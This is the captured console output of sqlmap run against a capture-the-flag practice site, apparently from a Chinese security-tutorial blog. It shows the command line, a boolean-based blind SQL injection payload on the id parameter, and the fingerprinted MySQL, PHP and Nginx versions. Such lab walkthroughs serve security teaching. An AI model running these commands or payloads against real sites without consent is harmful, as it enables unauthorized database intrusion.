 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --banner
{1.3.11.86#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 16:04:03 /2019-11-21/
BY: Eastmount CSDN
[16:04:03] [INFO] resuming back-end DBMS 'mysql'
[16:04:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[16:04:04] [INFO] the back-end DBMS is MySQL
[16:04:04] [INFO] fetching banner
[16:04:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
[16:04:04] [INFO] retrieved: 5.6.44
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
banner: '5.6.44'
[16:04:06] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\ctf5.shiyanbar.c
om'
[*] ending @ 16:04:06 /2019-11-21/
娜璋AI安全之家
https://blog.csdn.net/Eastmou